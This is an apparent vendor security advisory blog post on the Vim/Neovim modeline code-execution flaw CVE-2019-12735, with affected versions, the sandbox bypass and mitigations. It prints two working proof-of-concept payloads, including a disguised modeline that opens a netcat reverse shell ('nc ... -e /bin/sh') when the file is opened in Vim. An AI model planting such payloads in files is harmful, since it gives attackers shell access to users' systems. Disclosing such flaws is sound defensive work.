
Code Red! To all the Linux users out there, you have a high probability of getting your system hacked if you are using an older version of the command-line text editor.
The most popular and commonly used Vim editor and it’s extension, the Neovim editor were recently found to be vulnerable to arbitrary code execution using a crafted text file. These can be avoided by using a vulnerability management tool. Both the editors come pre-installed with several Linux-based operating systems. This vulnerability has been assigned CVE-2019-12735 and was discovered by the security expert, Armin Razmjou. The security advisory published by the security researcher last week includes two Proof-of-Concept exploits to support his claim. Patch management tool helps in mitigating these threats.
The Crafted text file exploit mainly takes advantage of the ‘modelines’ handling methods of Vim. Modelines enable a user to set variables specific to a file. When analyzing these variables, generally placed at the start or the last few lines of a file, Vim makes appropriate changes, like setting a tab to 5 spaces.
Proof of Concept:
- The first PoC file mentioned in the advisory contained the following:
:!uname -a||" vi:fen:fdm=expr:fde=assert_fails("source\!\ \%"):fdl=0:fdt="
After saving this in a text file, say poc1.txt, run the following command:
$ vim poc1.txt
As soon as you run this command, you can see the output of the command ‘uname -a’
- The following PoC can demonstrate a typical real-life scenario.
Consider the following command:

\x1b[?7l\x1bSWelcome to SecPod Technologies.\x1b:silent! w | call system(\'nohup nc 127.0.0.1 1234 -e /bin/sh &\') | redraw! | file | silent! # " vim: set fen fdm=expr fde=assert_fails(\'set\\ fde=x\\ \\|\\ source\\!\\ \\%\') fdl=0: \x16\x1b[1G\x16\x1b[KWelcome to SecPod Technologies."\x16\x1b[D \n
In the above line, an attacker embeds the command to set up Netcat and contact a machine of his/her choosing and sets up Netcat to listen to a specific port for an incoming connection. All that the attacker has to do is get an unsuspecting user to open the text file using Vim, following which the attacker gains complete access to the user’s system.
Generally, a modeline does not allow options other than ‘set’. All other options will be executed in a sandbox to prevent security risks like shell command execution. However, Armin pointed out that the sandbox can be bypassed by using a :source! command (with the bang [!] modifier) . This runs and executes a command in such a way that the execution takes place after the sandbox is exited, which basically means that a modeline can be crafted to run code outside a sandbox.
# vim: set foldexpr=execute('\:source! some_file'): In case of Neovim, which prevents execute() from running, assert_fails() can be used instead, as it takes a {cmd} argument too.
The security experts have assigned a high severity rating to this vulnerability.
Affected versions: Vim : 8.1.1365 and earlier
Neovim : 0.3.6 and earlier
Solution/Mitigation to Crafted text file
While the respective Linux Vendors have updated the source code, we are yet to receive the updates. Fedora has already released a patch and hopefully others will soon follow.
As additional measures, the researcher also recommends to
- Disable modelines in the vimrc with the following commands
set modelines=0
set nomodeline
- To use the securemodelines plugin, or to disable modelineexpr (since patch 8.1.1366, Vim-only) to disallow expressions in modelines.
Use SanerNow to detect and mitigate these vulnerabilities and prioritize your patching.
